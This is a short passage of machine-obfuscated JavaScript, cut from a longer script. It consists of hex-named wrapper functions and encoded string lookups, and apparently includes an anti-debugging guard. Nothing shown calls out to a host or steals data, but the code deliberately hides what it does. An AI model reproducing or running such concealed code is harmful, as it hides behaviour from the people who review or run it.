_0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}